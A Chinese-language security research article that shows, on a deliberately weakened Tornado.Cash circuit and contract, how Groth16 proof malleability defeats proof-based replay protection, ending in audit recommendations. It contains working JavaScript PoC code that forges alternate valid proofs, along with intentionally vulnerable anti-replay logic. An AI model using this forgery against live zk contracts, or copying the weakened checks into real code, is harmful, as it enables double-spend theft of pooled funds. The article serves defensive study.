深入探究 Tornado.Cash 揭示zkp项目的延展性攻击


在上篇文章里,我们从原理的角度阐述了 Groth16 证明系统 本身存在的延展性漏洞,本文中我们将以Tornado.Cash项目为例,魔改其部分电路和代码,介绍延展性攻击流程以及该项目中对应的防范措施,希望其他zkp项目方也引起注意。

其中,Tornado.Cash使用snarkjs库进行开发,同样基于如下开发流程,后续就直接进行介绍,不熟悉该库的请阅读本系列第一篇文章。( Beosin | 深度剖析零知识证明zk-SNARK漏洞:为什么零知识证明系统并非万无一失? )
(图源:https://docs.circom.io/)
1 Tornado.Cash 架构
-
User:使用该DApp进行混币器隐私交易,包括存、取款。
-
Web page:DApp的前端网页,网页上包含一些用户按钮。
-
Relayer:为防止链上节点记录发起隐私交易的ip地址等信息,该服务器会代替用户重放交易,进一步增强隐私性。
-

Contract:包含一个代理合约Tornado.Cash Proxy,该代理合约会根据用户存取款的金额选择指定的Tornado池子进行后续的存取款操作。目前已存在4个池子,金额分别为:0.1、1、10、100。
User首先在Tornado.Cash的前端网页上进行对应操作,触发存款或取款交易,接着由Relayer将其交易请求转发到链上的Tornado.Cash Proxy合约,并根据交易金额转发到对应的Pool中,最终进行存款和取款等处理,具体的架构如下:
-

deposit:当用户进行存款交易时,首先在前端网页上选择存入的代币(BNB、ETH等)和对应的数额,为了更好的确保用户的隐私性,只能存入四种金额数量;
图源:<https://ipfs.io/ipns/tornadocash.eth/>

接着服务器会生成两个31字节的随机数nullifier、secret,将其拼接后进行pedersenHash运算即可得到commitment,将nullifier+secret加上前缀作为note返回给用户,note如下图:

-
随后发起一笔deposit交易将commitment等数据发送到链上Tornado.Cash Proxy合约中,代理合约根据deposit的金额将数据转发至对应的Pool中,最后Pool合约将commitment作为叶子结点插入到merkle tree,并将计算出的root存储在Pool合约中。
-
withdraw:当用户进行取款交易时,首先在前端网页上输入deposit时返回的note数据和收款地址;
-
接着服务器会在链下检索出所有Tornadocash的deposit事件,提取其中的commitment构建链下的Merkle tree,并根据用户给出的note数据(nullifier+secret)生成commitment并生成对应的Merkle Path和对应的root,并作为电路输入得到零知识SNARK proof;最后,再发起一笔withdraw交易到链上的Tornado.Cash Proxy合约中,接着根据参数跳转到对应的Pool合约中验证证明,将钱打入用户指定的接收者地址。
其中,Tornado.Cash 的withdraw核心其实就是在不暴露用户持有的nullifier、secret的情况下,证明某个commitment存在于Merkle tree上,具体的默克尔树结构如下:

2 Tornado.Cash 魔改漏洞版
2.1 Tornado.Cash 魔改
针对第一篇文章Groth16 延展性攻击原理, 我们知道攻击者使用相同的nullifier、secret其实可以生成多个不同的Proof,那么如果开发者没有考虑到Proof重放造成的双花攻击,就会威胁到项目资金。 在对Tornado.Cash进行魔改之前,本文先介绍一下Tornado.Cash最终处理withdraw的Pool中代码:
/** @dev Withdraw a deposit from the contract. `proof` is a zkSNARK proof data, and input is an array of circuit public inputs `input` array consists of: - merkle root of all deposits in the contract - hash of unique deposit nullifier to prevent double spends - the recipient of funds - optional fee that goes to the transaction sender (usually a relay) */ function withdraw( bytes calldata _proof, bytes32 _root, bytes32 _nullifierHash, address payable _recipient, address payable _relayer, uint256 _fee, uint256 _refund ) external payable nonReentrant { require(_fee <= denomination, "Fee exceeds transfer value"); require(!nullifierHashes[_nullifierHash], "The note has been already spent"); require(isKnownRoot(_root), "Cannot find your merkle root"); // Make sure to use a recent one require( verifier.verifyProof( _proof, [uint256(_root), uint256(_nullifierHash), uint256(_recipient), uint256(_relayer), _fee, _refund] ), "Invalid withdraw proof" );
nullifierHashes[_nullifierHash] = true; _processWithdraw(_recipient, _relayer, _fee, _refund); emit Withdrawal(_recipient, _nullifierHash, _relayer, _fee); }上图中为了防止攻击者使用同一个Proof进行双花攻击,而又不暴露nullifier、secret,Tornado.Cash在电路中增加了一个公共信号nullifierHash,它是由nullifier进行Pedersen哈希得到,可以作为参数传到链上,Pool合约再使用该变量标识一个正确的Proof是否已经被使用过。但是如果项目方不采用修改电路的方式,而是直接以记录Proof方式来防止双花,毕竟这样做可以减少电路约束,从而节省开销,但是能否达到目的呢?
对于此猜想,本文将删除电路中新增的nullifierHash公共信号,并将合约校验改为Proof校验。由于Tornado.Cash在每次withdraw时都会获取所有的deposit事件组建merkle tree再校验生成的root值是否在最近生成的30个之内,整个过程太过麻烦,因此本文电路也将删除merkleTree电路,仅仅留下withdraw部分的核心电路,具体电路如下:
include "../../../../node_modules/circomlib/circuits/bitify.circom"; include "../../../../node_modules/circomlib/circuits/pedersen.circom";
// computes Pedersen(nullifier + secret)template CommitmentHasher() { signal input nullifier; signal input secret; signal output commitment; // signal output nullifierHash; // delete
component commitmentHasher = Pedersen(496); // component nullifierHasher = Pedersen(248); component nullifierBits = Num2Bits(248); component secretBits = Num2Bits(248);
nullifierBits.in <== nullifier; secretBits.in <== secret; for (var i = 0; i < 248; i++) { // nullifierHasher.in[i] <== nullifierBits.out[i]; // delete commitmentHasher.in[i] <== nullifierBits.out[i]; commitmentHasher.in[i + 248] <== secretBits.out[i]; }
commitment <== commitmentHasher.out[0]; // nullifierHash <== nullifierHasher.out[0]; // delete}
// Verifies that commitment that corresponds to given secret and nullifier is included in the merkle tree of deposits signal output commitment; signal input recipient; // not taking part in any computations signal input relayer; // not taking part in any computations signal input fee; // not taking part in any computations signal input refund; // not taking part in any computations signal input nullifier; signal input secret; component hasher = CommitmentHasher(); hasher.nullifier <== nullifier; hasher.secret <== secret; commitment <== hasher.commitment;
// Add hidden signals to make sure that tampering with recipient or fee will invalidate the snark proof // Most likely it is not required, but it's better to stay on the safe side and it only takes 2 constraints // Squares are used to prevent optimizer from removing those constraints signal recipientSquare; signal feeSquare; signal relayerSquare; signal refundSquare;
recipientSquare <== recipient * recipient; feeSquare <== fee * fee; relayerSquare <== relayer * relayer; refundSquare <== refund * refund;
}
component main = Withdraw(20);注意:我们在实验过程中发现,TornadoCash 在 GitHub 中的最新版代码里 (https://github.com/tornadocash/tornado-core), withdraw 电路缺乏输出信号,需要人工修正才能正确运行。
根据上述修改后的电路,使用snarkjs库等按照本文开始给出的开发流程逐步进行,生成如下正常Proof,记为proof1:
The proof: { pi_a: [ 12731245758885665844440940942625335911548255472545721927606279036884288780352n, 11029567045033340566548367893304052946457319632960669053932271922876268005970n, 1n ], pi_b: [ [ 4424670283556465622197187546754094667837383166479615474515182183878046002081n, 8088104569927474555610665242983621221932062943927262293572649061565902268616n ], [ 9194248463115986940359811988096155965376840166464829609545491502209803154186n, 18373139073981696655136870665800393986130876498128887091087060068369811557306n ], [ 1n, 0n ] ], pi_c: [ 1626407734863381433630916916203225704171957179582436403191883565668143772631n, 10375204902125491773178253544576299821079735144068419595539416984653646546215n, 1n ], protocol: 'groth16', curve: 'bn128'}
2.2 实验验证
2.2.1 验证证明 — circom 生成的默认合约
首先,我们使用circom 生成的默认合约进行验证,该合约由于根本没有记录任何已经使用过的Proof相关信息,攻击者可多次重放proof1造成双花攻击。在下列实验中,可以针对同一电路的同一个input,无限次重放proof,均能通过验证。

下图是使用proof1在默认合约中证明验证通过的实验截图,包含上篇文章中使用的Proof参数A、B、C,以及最终的结果:

下图是我们使用同样的proof1多次调用verifyProof函数进行证明验证的结果,实验发现针对同一input,无论攻击者使用多少次proof1进行验证,都可以通过:

当然在我们在snarkjs原生的js代码库中进行测试,也并未对已经使用过的Proof进行防范,实验结果如下:
2.2.2 验证证明 — 普通防重放合约
针对circom 生成的默认合约中的重放漏洞,本文记录已使用过的正确Proof(proof1)中的一个值,以达到防止使用验证过的proof进行重放攻击的目的,具体如下图所示:

继续使用proof1进行验证,实验发现在使用同样Proof进行二次验证时,交易revert报错:"The note has been already spent",结果如下图所示:

但是 此时虽然达到了防止普通proof重放攻击的目的,但是前文介绍过groth16算法存在延展性漏洞问题,这种防范措施仍可以被绕过。于是下图我们构造PoC,按照第一篇文章中的算法针对同一input生成伪造的zk-SNARK证明,实验发现仍然能通过验证。生成伪造证明proof2的PoC代码如下:
import WasmCurve from "/Users/saya/node_modules/ffjavascript/src/wasm_curve.js"import ZqField from "/Users/saya/node_modules/ffjavascript/src/f1field.js"import groth16FullProve from "/Users/saya/node_modules/snarkjs/src/groth16_fullprove.js"import groth16Verify from "/Users/saya/node_modules/snarkjs/src/groth16_verify.js";import * as curves from "/Users/saya/node_modules/snarkjs/src/curves.js";import fs from "fs";import { utils } from "ffjavascript";const {unstringifyBigInts} = utils;
groth16_exp();async function groth16_exp(){ let inputA = "7"; let inputB = "11"; const SNARK_FIELD_SIZE = BigInt('21888242871839275222246405745257275088548364400416034343698204186575808495617');
// 2. 读取string后转化为int const proof = await unstringifyBigInts(JSON.parse(fs.readFileSync("proof.json","utf8"))); console.log("The proof:",proof);
// 生成逆元,生成的逆元必须在F1域 const F = new ZqField(SNARK_FIELD_SIZE); // const F = new F2Field(SNARK_FIELD_SIZE); const X = F.e("123456") const invX = F.inv(X) console.log("x:" ,X ) console.log("invX" ,invX) console.log("The timesScalar is:",F.mul(X,invX))
// 读取椭圆曲线G1、G2点 const vKey = JSON.parse(fs.readFileSync("verification_key.json","utf8")); // console.log("The curve is:",vKey); const curve = await curves.getCurveFromName(vKey.curve);
const G1 = curve.G1; const G2 = curve.G2; const A = G1.fromObject(proof.pi_a); const B = G2.fromObject(proof.pi_b); const C = G1.fromObject(proof.pi_c);
const new_pi_a = G1.timesScalar(A, X); //A'=x*A const new_pi_b = G2.timesScalar(B, invX); //B'=x^{-1}*B
proof.pi_a = G1.toObject(G1.toAffine(A)); proof.new_pi_a = G1.toObject(G1.toAffine(new_pi_a)) proof.new_pi_b = G2.toObject(G2.toAffine(new_pi_b))
// 将生成的G1、G2点转化为proof console.log("proof.pi_a:",proof.pi_a); console.log("proof.new_pi_a:",proof.new_pi_a) console.log("proof.new_pi_b:",proof.new_pi_b)
}生成的伪造证明proof2,具体如下图所示:
再次使用该参数调用verifyProof函数进行证明验证时,实验发现同一input的情况下使用proof2验证再次通过了,具体如下所示:

虽然伪造的证明proof2也只能再使用一次,但由于针对同一input的伪造的证明存在几乎无限多个,因此可能造成合约资金被无限次被提取。
本文同样使用circom库的js代码进行测试,实验结果proof1和伪造的proof2都可以通过验证:

2.2.3 验证证明 — Tornado.Cash放重放合约
经历了那么多次失败,难道没有一种方式可以一劳永逸吗?此处按照Tornado.Cash中通过校验原始input是否已经被使用的做法,本文继续修改合约代码如下:

需要说明的是,为了展示groth16算法延展性攻击的防范简单措施,**本文采取直接记录原始电路input的方式,但是这不符合零知识证明的隐私原则,电路输入应当是保密的。**比如 Tornado.Cash中input都是private,需要重新新增一个public input标识一条Proof。本文由于电路中没有新增标识,所以隐私性相对于Tornado.Cash来说较差,仅作为实验Demo展示结果如下:

可以发现,上图中使用同一input的Proof,只有第一次可以通过验证proof1,随后该proof1和伪造的proof2都不能通过校验。
3 总结和建议
本文主要通过魔改TornadoCash的电路和使用开发者常用的Circom默认生成的合约验证了重放漏洞的真实性和危害,并进一步验证了使用在合约层面的普通措施可以防护重放漏洞,但无法防止groth16的延展性攻击,对此,我们建议零知识证明的项目在项目开发时,应注意:
-
与传统DApp使用地址等唯一数据生成节点数据的方式不同,zkp项目通常是使用组合随机数的方式生成Merkle tree节点,需要注意业务逻辑是否允许插入相同数值节点的情况。 因为相同的叶子结点数据可能导致部分用户资金被锁死在合约中,或者是同一叶子节点数据存在多个Merkle Proof混淆业务逻辑的情况。
-
zkp项目方通常使用mapping记录已使用的过的Proof,防范双花攻击。 需要注意使用Groth16开发时,由于存在延展性攻击,因此记录需使用节点原始数据,而不能仅仅使用Proof相关数据标识。
-
复杂电路可能存在电路不确定、欠约束等问题,合约验证时条件不完整,实现逻辑存在漏洞等问题, 我们强烈建议项目方在项目上线时,寻求对电路和合约都有一定研究的安全审计公司进行全面审计,尽可能的保证项目安全。

Avalanche 12-Hour TD Sequential Flashes Sell Signal After Nailing 50% Rally – Details
Avalanche (AVAX) has been one of the standout performers in recent weeks, surging more than 53% sinc...

Waiting For An Altcoin Season? Analyst Says A Weekly Close Above This Level Would Trigger A Rally
The crypto market is still trying to recover from its crash in early March, and sentiment is current...

Are the Bulls Still in Control? Bitcoin Faces Pressure After Massive Long Position Wipeout
Bitcoin continues to show signs of price consolidation, with its value hovering just below the $87,0...